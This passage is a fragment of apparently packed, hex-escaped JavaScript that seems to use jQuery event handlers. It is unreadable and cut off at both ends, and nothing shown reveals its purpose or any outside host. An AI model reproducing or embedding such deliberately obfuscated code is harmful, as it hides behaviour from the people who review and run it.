x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6F\x5C\x27\x29\x29\x29\x7B\x45\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x21\x3D\x3D\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x43\x20\x37\x6B\x28\x29\x7B\x73\x20\x32\x45\x3D\x4C\x3B\x37\x6C\x28\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x48\x20\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x61\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x45\x28\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x29\x29\x7B\x45\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x29\x29\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x27\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x3B\x48\x7B\x43\x20\x37\x6D\x28\x29\x7B\x73\x20\x32\x64\x3D\x4C\x3B\x37\x6E\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x37\x6F\x29\x2C\x37\x70\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x37\x71\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x50\x3D\x78\x3B\x45\x28\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x45\x28\x37\x72\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x73\x20\x33\x78\x3D\x7B\x7D\x3B\x33\x78\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x32\x46\x2C\x33\x78\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x24\x28\x4E\x29\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x78\x29\x7D\x7D\x48\x7B\x43\x20\x37\x73\x28\x29\x7B\x73\x20\x33\x79\x3D\x31\x50\x3B\x37\x74\x3D\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2B\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x37\x75\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x57\x3D\x78\x2C\x33\x7A\x3D\x24\x28\x4E\x29\x3B\x24\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x34\x32\x3D\x32\x57\x3B\x24\x28\x4E\x29\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x38\x3F\x33\x7A\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x62\x29\x3A\x33\x7A\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x7A\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x65\x3D\x32\x57\x3B\x45\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x73\x20\x34\x33\x3D\x7B\x7D\x3B\x34\x33\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x52\x2C\x24\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x33\x2C\x37\x76\x29\x7D\x48\x7B\x43\x20\x37\x77\x28\x29\x7B\x73\x20\x31\x51\x3D\x32\x65\x2C\x35\x39\x3D\x37\x78\x5B\x37\x79\x5D\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x61\x3D\x37\x7A\x28\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x39\x29\x2C\x35\x62\x3D\x35\x61\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x52\x2C\x35\x63\x29\x2C\x35\x64\x3D\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x35\x62\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x29\x3B\x5A\x20\x35\x64\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x66\x3D\x78\x3B\x45\x28\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x43\x20\x37\x41\x28\x29\x7B\x73\x20\x31\x52\x3D\x32\x66\x3B\x37\x42\x3D\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x34\x3D\x24\x28\x4E\x29\x2C\x34\x35\x3D\x34\x34\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x65\x3D\x34\x34\x2C\x35\x66\x3D\x34\x35\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x67\x3D\x34\x35\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x68\x3D\x35\x67\x5B\x52\x5D\x3B\x32\x58\x28\x35\x65\x2C\x35\x66\x2C\x34\x36\x2C\x35\x68\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x30\x3D\x78\x3B\x45\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x73\x20\x34\x37\x3D\x24\x28\x4E\x29\x2C\x34\x38\x3D\x34\x37\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x69\x3D\x34\x38\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x6A\x3D\x34\x38\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x6B\x3D\x35\x6A\x5B\x52\x5D\x3B\x32\x58\x28\x34\x37\x2C\x35\x69\x2C\x34\x39\x2C\x35\x6B\x29\x7D\x48\x7B\x43\x20\x37\x43\x28\x29\x7B\x73\x20\x32\x67\x3D\x32\x30\x2C\x35\x6C\x3D\x37\x44\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x37\x45\x2B\x31\x4F\x29\x2C\x35\x6D\x3D\x35\x6C\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x45\x28\x35\x6D\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x35\x6E\x3D\x37\x46\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x35\x6E\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x61\x3D\x78\x2C\x34\x62\x3D\x24\x28\x4E\x29\x2C\x34\x63\x3D\x34\x62\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2C\x35\x6F\x3D\x34\x63\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x64\x3D\x34\x63\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x70\x3D\x34\x64\x5B\x52\x5D\x2C\x35\x71\x3D\x34\x64\x5B\x31\x4F\x5D\x3B\x32\x58\x28\x34\x62\x2C\x35\x6F\x2C\x35\x70\x2C\x35\x71\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x47\x3D\x78\x2C\x34\x65\x3D\x24\x28\x4E\x29\x2C\x35\x72\x3D\x34\x65\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\